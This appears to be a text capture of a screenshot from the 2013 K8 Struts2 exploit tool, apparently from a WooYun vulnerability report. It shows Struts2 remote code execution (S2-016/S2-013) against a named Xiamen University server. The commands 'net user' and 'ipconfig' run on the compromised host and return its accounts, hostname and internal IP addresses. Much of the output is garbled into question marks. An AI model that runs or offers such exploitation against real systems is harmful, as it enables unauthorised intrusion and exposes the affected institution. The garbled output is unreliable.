 K8 K8_Struts2 Exploit <=2.3.1.5 (Struts2远程代码执行漏洞利用工具) Build 20130720 by K8拉登哥哥
菊花: http://isafe.xmu.edu.cn/staticPage_staticPage.action?id=6
爆菊方式: POST 菊花编码: UTF-8 使用漏洞: 2013 S2-016 2013 S2-013
超时: 80000
目标信息 执行命令 文件上传 连接小马 命令执行完毕...
命令: ipconfig
★K8cmd-> net user
================================================================================
\\WIN-SINBTC3SLEH ?????
-------------------------------------------------------------------------------
Administrator Guest
???????
================================================================================
★K8cmd-> ipconfig
================================================================================
Windows IP ??
?????? ????:
????? DNS ?? . . . . . . . :
IPv6 ?? . . . . . . . . . . . . : 2001:da8:e800:fbf0:64a0:7c6:30ae:3bcd
???? IPv6 ??. . . . . . . . : fe80::64a0:7c6:30ae:3bcd%11
IPv4 ?? . . . . . . . . . . . . : 121.192.191.41
???? . . . . . . . . . . . . : 255.255.255.128
????. . . . . . . . . . . . . : fe80::4255:39ff:fe0a:a43%11
121.192.191.1
????? isatap.{131FB094-6E63-4DC1-8D8D-BC7A3D55C475}:
???? . . . . . . . . . . . . : ?????
????? DNS ?? . . . . . . . :
================================================================================
www.wooyun.org